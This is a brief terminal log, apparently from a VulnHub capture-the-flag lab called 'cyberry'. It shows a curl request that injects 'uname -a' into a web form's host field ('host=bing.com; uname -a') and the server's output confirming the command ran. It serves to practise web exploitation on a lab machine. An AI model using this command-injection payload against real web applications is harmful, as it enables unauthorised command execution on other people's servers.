 root@kali:/mnt/hgfs/vulnhub/cyberry/exploits# curl -d "host=bing.com; uname -a" 192.168.198.128:6195
5/ub3r-s3cur3/index.php
Server:         192.168.198.2
Address:        192.168.198.2#53

Non-authoritative answer:
Name:   bing.com
Address: 204.79.197.200
Name:   bing.com
Address: 13.107.21.200

Linux cyberry 3.16.0-4-686-pae #1 SMP Debian 3.16.43-2+deb8u5 (2017-09-19) i686 GNU/Linux

<form method="post">
   <select name="host">
      <option value="google.com">google</option>
      <option value="yahoo.com">yahoo</option>
   </select>
   <input type="submit">
</form>root@kali:/mnt/hgfs/vulnhub/cyberry/exploits#